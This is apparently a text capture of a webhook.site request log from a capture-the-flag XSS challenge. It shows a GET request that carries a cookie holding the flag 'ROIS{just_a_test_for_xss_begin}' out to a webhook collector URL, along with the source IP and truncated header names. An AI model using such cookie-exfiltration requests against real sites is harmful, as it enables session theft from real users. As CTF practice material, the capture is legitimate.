 Request Details Permalink Raw content Copy as Headers
GET https://webhook.site/2245f97e-de3a-43de-852a-d53fc7de1877?cookie=FLAG=ROIS{just_a_test… connection
Host 117.50.180.151 Whois Shodan Netify Censys accept-lang
Date 2024/02/15 22:25:12 (9 分钟前) accept-enc
Size 0 bytes referer
Time 0.000 sec sec-fetch-d
ID 546132db-9313-45ac-b8b0-7fe9bff57a14 sec-fetch-m
sec-fetch-s
accept
user-agent
upgrade-in
sec-ch-ua-p
sec-ch-ua-m
sec-ch-ua
host
content-len
content-typ
Query strings Form valu
cookie FLAG=ROIS{just_a_test_for_xss_begin} (empty)
Files
No content